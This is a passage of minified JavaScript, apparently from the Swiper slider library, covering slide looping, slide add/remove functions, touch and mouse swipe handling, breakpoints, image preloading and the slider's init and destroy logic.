e,t=this,n=t.params,i=t.$wrapperEl,o="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,r=t.clickedIndex;n.loop?t.animating||(e=parseInt(w(t.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?r<t.loopedSlides-o/2||r>t.slides.length-t.loopedSlides+o/2?(t.loopFix(),r=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),C(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-o?(t.loopFix(),r=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),C(function(){t.slideTo(r)})):t.slideTo(r)):t.slideTo(r)}},loop:{loopCreate:function(){var i=this,e=f(),t=i.params,n=i.$wrapperEl;n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove();var o=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){var r=t.slidesPerGroup-o.length%t.slidesPerGroup;if(r!==t.slidesPerGroup){for(var s=0;s<r;s+=1){var a=w(e.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(a)}o=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=o.length),i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>o.length&&(i.loopedSlides=o.length);var l=[],c=[];o.each(function(e,t){var n=w(e);t<i.loopedSlides&&c.push(e),t<o.length&&t>=o.length-i.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",t)});for(var d=0;d<c.length;d+=1)n.append(w(c[d].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var u=l.length-1;0<=u;--u)n.prepend(w(l[u].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,n=e.activeIndex,i=e.slides,o=e.loopedSlides,r=e.allowSlidePrev,s=e.allowSlideNext,a=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;a=-a[n]-e.getTranslate();n<o?(t=i.length-3*o+n,e.slideTo(t+=o,0,!1,!0)&&0!=a&&e.setTranslate((l?-e.translate:e.translate)-a)):n>=i.length-o&&(t=-i.length+n+o,e.slideTo(t+=o,0,!1,!0)&&0!=a&&e.setTranslate((l?-e.translate:e.translate)-a)),e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode||((t=t.el).style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab")},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,n=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==G(e)&&"length"in e)for(var o=0;o<e.length;o+=1)e[o]&&n.append(e[o]);else n.append(e);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,n=t.params,i=t.$wrapperEl,o=t.activeIndex;n.loop&&t.loopDestroy();var r=o+1;if("object"==G(e)&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);r=o+e.length}else i.prepend(e);n.loop&&t.loopCreate(),n.observer&&t.support.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var n=this,i=n.$wrapperEl,o=n.params,r=n.activeIndex;o.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+o.slideClass));var s=n.slides.length;if(e<=0)n.prependSlide(t);else if(s<=e)n.appendSlide(t);else{for(var a=e<r?r+1:r,l=[],c=s-1;e<=c;--c){var d=n.slides.eq(c);d.remove(),l.unshift(d)}if("object"==G(t)&&"length"in t){for(var u=0;u<t.length;u+=1)t[u]&&i.append(t[u]);a=e<r?r+t.length:r}else i.append(t);for(var p=0;p<l.length;p+=1)i.append(l[p]);o.loop&&n.loopCreate(),o.observer&&n.support.observer||n.update(),o.loop?n.slideTo(a+n.loopedSlides,0,!1):n.slideTo(a,0,!1)}},removeSlide:function(e){var t=this,n=t.params,i=t.$wrapperEl,o=t.activeIndex;n.loop&&(o-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));var r,s=o;if("object"==G(e)&&"length"in e){for(var a=0;a<e.length;a+=1)r=e[a],t.slides[r]&&t.slides.eq(r).remove(),r<s&&--s;s=Math.max(s,0)}else t.slides[r=e]&&t.slides.eq(r).remove(),r<s&&--s,s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&t.support.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=f(),n=e.params,i=e.touchEvents,o=e.el,r=e.wrapperEl,s=e.device,a=e.support;e.onTouchStart=function(e){var t=this,n=f(),i=b(),o=t.touchEventsData,r=t.params,s=t.touches;if(!t.animating||!r.preventInteractionOnTransition){var a=e,l=w((a=a.originalEvent?a.originalEvent:a).target);if(("wrapper"!==r.touchEventsTarget||l.closest(t.wrapperEl).length)&&(o.isTouchEvent="touchstart"===a.type,(o.isTouchEvent||!("which"in a)||3!==a.which)&&!(!o.isTouchEvent&&"button"in a&&0<a.button||o.isTouched&&o.isMoved)))if(r.noSwipingClass&&""!==r.noSwipingClass&&a.target&&a.target.shadowRoot&&e.path&&e.path[0]&&(l=w(e.path[0])),r.noSwiping&&l.closest(r.noSwipingSelector||"."+r.noSwipingClass)[0])t.allowClick=!0;else if(!r.swipeHandler||l.closest(r.swipeHandler)[0]){s.currentX=("touchstart"===a.type?a.targetTouches[0]:a).pageX,s.currentY=("touchstart"===a.type?a.targetTouches[0]:a).pageY;var c=s.currentX,d=s.currentY,u=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,p=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(u&&(c<=p||c>=i.innerWidth-p)){if("prevent"!==u)return;e.preventDefault()}Q(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=c,s.startY=d,o.touchStartTime=T(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<r.threshold&&(o.allowThresholdMove=!1),"touchstart"!==a.type&&(d=!0,l.is(o.formElements)&&(d=!1),n.activeElement&&w(n.activeElement).is(o.formElements)&&n.activeElement!==l[0]&&n.activeElement.blur(),d=d&&t.allowTouchMove&&r.touchStartPreventDefault,!r.touchStartForcePreventDefault&&!d||l[0].isContentEditable||a.preventDefault()),t.emit("touchStart",a)}}}.bind(e),e.onTouchMove=function(e){var t=f(),n=this,i=n.touchEventsData,o=n.params,r=n.touches,s=n.rtlTranslate,a=e;if(a.originalEvent&&(a=a.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===a.type){var l="touchmove"===a.type&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),e=("touchmove"===a.type?l:a).pageX,l=("touchmove"===a.type?l:a).pageY;if(a.preventedByNestedSwiper)return r.startX=e,void(r.startY=l);if(!n.allowTouchMove)return n.allowClick=!1,void(i.isTouched&&(Q(r,{startX:e,startY:l,currentX:e,currentY:l}),i.touchStartTime=T()));if(i.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop)if(n.isVertical()){if(l<r.startY&&n.translate<=n.maxTranslate()||l>r.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(e<r.startX&&n.translate<=n.maxTranslate()||e>r.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&a.target===t.activeElement&&w(a.target).is(i.formElements))return i.isMoved=!0,void(n.allowClick=!1);if(i.allowTouchCallbacks&&n.emit("touchMove",a),!(a.targetTouches&&1<a.targetTouches.length)){r.currentX=e,r.currentY=l;t=r.currentX-r.startX,e=r.currentY-r.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(t,2)+Math.pow(e,2))<n.params.threshold))if(void 0===i.isScrolling&&(n.isHorizontal()&&r.currentY===r.startY||n.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:25<=t*t+e*e&&(l=180*Math.atan2(Math.abs(e),Math.abs(t))/Math.PI,i.isScrolling=n.isHorizontal()?l>o.touchAngle:90-l>o.touchAngle)),i.isScrolling&&n.emit("touchMoveOpposite",a),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){n.allowClick=!1,!o.cssMode&&a.cancelable&&a.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&a.stopPropagation(),i.isMoved||(o.loop&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!o.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",a)),n.emit("sliderMove",a),i.isMoved=!0;t=n.isHorizontal()?t:e;r.diff=t,t*=o.touchRatio,n.swipeDirection=0<(t=s?-t:t)?"prev":"next",i.currentTranslate=t+i.startTranslate;e=!0,s=o.resistanceRatio;if(o.touchReleaseOnEdges&&(s=0),0<t&&i.currentTranslate>n.minTranslate()?(e=!1,o.resistance&&(i.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+i.startTranslate+t,s))):t<0&&i.currentTranslate<n.maxTranslate()&&(e=!1,o.resistance&&(i.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-i.startTranslate-t,s))),e&&(a.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),0<o.threshold){if(!(Math.abs(t)>o.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=n.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}o.followFinger&&!o.cssMode&&((o.freeMode||o.watchSlidesProgress||o.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),o.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[n.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[n.isHorizontal()?"currentX":"currentY"],time:T()})),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",a)}.bind(e),e.onTouchEnd=function(e){var t=this,n=t.touchEventsData,i=t.params,o=t.touches,r=t.rtlTranslate,s=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid,c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,u=T(),e=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),e<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=T(),C(function(){t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=i.followFinger?r?t.translate:-t.translate:-n.currentTranslate,!i.cssMode)if(i.freeMode)if(d<-t.minTranslate())t.slideTo(t.activeIndex);else if(d>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(i.freeModeMomentum){1<n.velocities.length?(g=n.velocities.pop(),f=n.velocities.pop(),p=g.position-f.position,f=g.time-f.time,t.velocity=p/f,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<f||300<T()-g.time)&&(t.velocity=0)):t.velocity=0,t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var p=1e3*i.freeModeMomentumRatio,f=t.velocity*p,h=t.translate+f;r&&(h=-h);var m,v,g=!1,f=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(h<t.maxTranslate())i.freeModeMomentumBounce?(h+t.maxTranslate()<-f&&(h=t.maxTranslate()-f),m=t.maxTranslate(),n.allowMomentumBounce=g=!0):h=t.maxTranslate(),i.loop&&i.centeredSlides&&(v=!0);else if(h>t.minTranslate())i.freeModeMomentumBounce?(h-t.minTranslate()>f&&(h=t.minTranslate()+f),m=t.minTranslate(),n.allowMomentumBounce=g=!0):h=t.minTranslate(),i.loop&&i.centeredSlides&&(v=!0);else if(i.freeModeSticky){for(var y,b=0;b<l.length;b+=1)if(l[b]>-h){y=b;break}h=-(Math.abs(l[y]-h)<Math.abs(l[y-1]-h)||"next"===t.swipeDirection?l[y]:l[y-1])}if(v&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)p=r?Math.abs((-h-t.translate)/t.velocity):Math.abs((h-t.translate)/t.velocity),i.freeModeSticky&&(p=(v=Math.abs((r?-h:h)-t.translate))<(r=t.slidesSizesGrid[t.activeIndex])?i.speed:v<2*r?1.5*i.speed:2.5*i.speed);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&g?(t.updateProgress(m),t.setTransition(p),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout(function(){t.setTranslate(m),s.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(h),t.setTransition(p),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(h)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(i.freeModeSticky)return void t.slideToClosest();i.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||e>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var w=0,_=t.slidesSizesGrid[0],S=0;S<a.length;S+=S<i.slidesPerGroupSkip?1:i.slidesPerGroup){var x=S<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==a[S+x]?d>=a[S]&&d<a[S+x]&&(_=a[(w=S)+x]-a[S]):d>=a[S]&&(w=S,_=a[a.length-1]-a[a.length-2])}g=(d-a[w])/_,p=w<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;e>i.longSwipesMs?i.longSwipes?("next"===t.swipeDirection&&(g>=i.longSwipesRatio?t.slideTo(w+p):t.slideTo(w)),"prev"===t.swipeDirection&&(g>1-i.longSwipesRatio?t.slideTo(w+p):t.slideTo(w))):t.slideTo(t.activeIndex):i.shortSwipes?!t.navigation||c.target!==t.navigation.nextEl&&c.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(w+p),"prev"===t.swipeDirection&&t.slideTo(w)):c.target===t.navigation.nextEl?t.slideTo(w+p):t.slideTo(w):t.slideTo(t.activeIndex)}}.bind(e),n.cssMode&&(e.onScroll=function(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(t=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/t)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}.bind(e)),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var l,c=!!n.nested;!a.touch&&a.pointerEvents?(o.addEventListener(i.start,e.onTouchStart,!1),t.addEventListener(i.move,e.onTouchMove,c),t.addEventListener(i.end,e.onTouchEnd,!1)):(a.touch&&(l=!("touchstart"!==i.start||!a.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},o.addEventListener(i.start,e.onTouchStart,l),o.addEventListener(i.move,e.onTouchMove,a.passiveListener?{passive:!1,capture:c}:c),o.addEventListener(i.end,e.onTouchEnd,l),i.cancel&&o.addEventListener(i.cancel,e.onTouchEnd,l),L||(t.addEventListener("touchstart",P),L=!0)),(n.simulateTouch&&!s.ios&&!s.android||n.simulateTouch&&!a.touch&&s.ios)&&(o.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,c),t.addEventListener("mouseup",e.onTouchEnd,!1))),(n.preventClicks||n.preventClicksPropagation)&&o.addEventListener("click",e.onClick,!0),n.cssMode&&r.addEventListener("scroll",e.onScroll),n.updateOnWindowResize?e.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",O,!0):e.on("observerUpdate",O,!0)},detachEvents:function(){var e,t=this,n=f(),i=t.params,o=t.touchEvents,r=t.el,s=t.wrapperEl,a=t.device,l=t.support,c=!!i.nested;!l.touch&&l.pointerEvents?(r.removeEventListener(o.start,t.onTouchStart,!1),n.removeEventListener(o.move,t.onTouchMove,c),n.removeEventListener(o.end,t.onTouchEnd,!1)):(l.touch&&(e=!("onTouchStart"!==o.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},r.removeEventListener(o.start,t.onTouchStart,e),r.removeEventListener(o.move,t.onTouchMove,c),r.removeEventListener(o.end,t.onTouchEnd,e),o.cancel&&r.removeEventListener(o.cancel,t.onTouchEnd,e)),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(r.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,c),n.removeEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&r.removeEventListener("click",t.onClick,!0),i.cssMode&&s.removeEventListener("scroll",t.onScroll),t.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",O)}},breakpoints:{setBreakpoint:function(){var e,n,t,i=this,o=i.activeIndex,r=i.initialized,s=i.loopedSlides,a=void 0===s?0:s,l=i.params,c=i.$el,d=l.breakpoints;d&&0!==Object.keys(d).length&&(e=i.getBreakpoint(d,i.params.breakpointsBase,i.el))&&i.currentBreakpoint!==e&&((n=e in d?d[e]:void 0)&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=n[e];void 0!==t&&(n[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}),t=n||i.originalParams,s=1<l.slidesPerColumn,d=1<t.slidesPerColumn,s&&!d?(c.removeClass(l.containerModifierClass+"multirow "+l.containerModifierClass+"multirow-column"),i.emitContainerClasses()):!s&&d&&(c.addClass(l.containerModifierClass+"multirow"),"column"===t.slidesPerColumnFill&&c.addClass(l.containerModifierClass+"multirow-column"),i.emitContainerClasses()),c=t.direction&&t.direction!==l.direction,l=l.loop&&(t.slidesPerView!==l.slidesPerView||c),c&&r&&i.changeDirection(),Q(i.params,t),Q(i,{allowTouchMove:i.params.allowTouchMove,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev}),i.currentBreakpoint=e,i.emit("_beforeBreakpoint",t),l&&r&&(i.loopDestroy(),i.loopCreate(),i.updateSlides(),i.slideTo(o-a+i.loopedSlides,0,!1)),i.emit("breakpoint",t))},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),e&&("container"!==t||n)){var i=!1,o=b(),r="window"===t?o.innerWidth:n.clientWidth,s="window"===t?o.innerHeight:n.clientHeight,a=Object.keys(e).map(function(e){if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var t=parseFloat(e.substr(1));return{value:s*t,point:e}});a.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var l=0;l<a.length;l+=1){var c=a[l],d=c.point;c.value<=r&&(i=d)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,i=0<e.slides.length&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var n,i,e=this,t=e.classNames,o=e.params,r=e.rtl,s=e.$el,a=e.device,l=e.support,a=(a=["initialized",o.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":o.freeMode},{autoheight:o.autoHeight},{rtl:r},{multirow:1<o.slidesPerColumn},{"multirow-column":1<o.slidesPerColumn&&"column"===o.slidesPerColumnFill},{android:a.android},{ios:a.ios},{"css-mode":o.cssMode}],n=o.containerModifierClass,i=[],a.forEach(function(t){"object"==G(t)?Object.keys(t).forEach(function(e){t[e]&&i.push(n+e)}):"string"==typeof t&&i.push(n+t)}),i);t.push.apply(t,a),s.addClass([].concat(t).join(" ")),e.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,n,i,o,r){var s=b();function a(){r&&r()}!(w(e).parent("picture")[0]||e.complete&&o)&&t?((s=new s.Image).onload=a,s.onerror=a,i&&(s.sizes=i),n&&(s.srcset=n),t&&(s.src=t)):a()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},z={},B=((M=F.prototype).emitContainerClasses=function(){var e,t=this;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}),t.emit("_containerClasses",e.join(" ")))},M.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},M.emitSlidesClasses=function(){var n,i=this;i.params._emitClasses&&i.el&&(n=[],i.slides.each(function(e){var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n))},M.slidesPerViewDynamic=function(){var e=this,t=e.params,n=e.slides,i=e.slidesGrid,o=e.size,r=e.activeIndex,s=1;if(t.centeredSlides){for(var a,l=n[r].swiperSlideSize,c=r+1;c<n.length;c+=1)n[c]&&!a&&(s+=1,(l+=n[c].swiperSlideSize)>o&&(a=!0));for(var d=r-1;0<=d;--d)n[d]&&!a&&(s+=1,(l+=n[d].swiperSlideSize)>o&&(a=!0))}else for(var u=r+1;u<n.length;u+=1)i[u]-i[r]<o&&(s+=1);return s},M.update=function(){var e,t,n=this;function i(){var e=n.rtlTranslate?-1*n.translate:n.translate,e=Math.min(Math.max(e,n.maxTranslate()),n.minTranslate());n.setTranslate(e),n.updateActiveIndex(),n.updateSlidesClasses()}n&&!n.destroyed&&(e=n.snapGrid,(t=n.params).breakpoints&&n.setBreakpoint(),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.params.freeMode?(i(),n.params.autoHeight&&n.updateAutoHeight()):(("auto"===n.params.slidesPerView||1<n.params.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==n.snapGrid&&n.checkOverflow(),n.emit("update"))},M.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,i=n.params.direction;return(t=t||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+i).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),n.emit("changeDirection"),e&&n.update()),n},M.mount=function(e){var t=this;if(t.mounted)return!0;var n,i=w(e||t.params.el);return!!(e=i[0])&&(e.swiper=t,e&&e.shadowRoot&&e.shadowRoot.querySelector?(n=w(e.shadowRoot.querySelector("."+t.params.wrapperClass))).children=function(e){return i.children(e)}:n=i.children("."+t.params.wrapperClass),Q(t,{$el:i,el:e,$wrapperEl:n,wrapperEl:n[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===n.css("display")}),!0)},M.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},M.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n,i=this,o=i.params,r=i.$el,s=i.$wrapperEl,a=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),o.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}),!1!==e&&(i.$el[0].swiper=null,n=i,Object.keys(n).forEach(function(e){try{n[e]=null}catch(e){}try{delete n[e]}catch(e){}})),i.destroyed=!0),null},F.extendDefaults=function(e){Q(z,e)},F.installModule=function(e){F.prototype.modules||(F.prototype.modules={});var t=e.name||Object.keys(F.prototype.modules).length+"_"+T();F.prototype.modules[t]=e},F.use=function(e){return Array.isArray(e)?e.forEach(function(e){return F.installModule(e)}):F.installModule(e),F},D=F,M=[{key:"extendedDefaults",get:function(){return z}},{key:"defaults",get:function(){return N}}],null&&e(D.prototype,null),e(D,M),F);function F(){for(var n,e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];if(n=Q({},n=(n=1===t.length&&t[0].constructor&&t[0].constructor===Object?t[0]:(g=t[0],t[1]))||{}),g&&!n.el&&(n.el=g),n.el&&1<w(n.el).length){var o=[];return w(n.el).each(function(e){e=Q({},n,{el:e});o.push(new F(e))}),o}var r,s,a,l,c,d,u,p,f,h,m,v=this;v.support=E(),v.device=(void 0===(r={userAgent:n.userAgent})&&(r={}),_||(s=(void 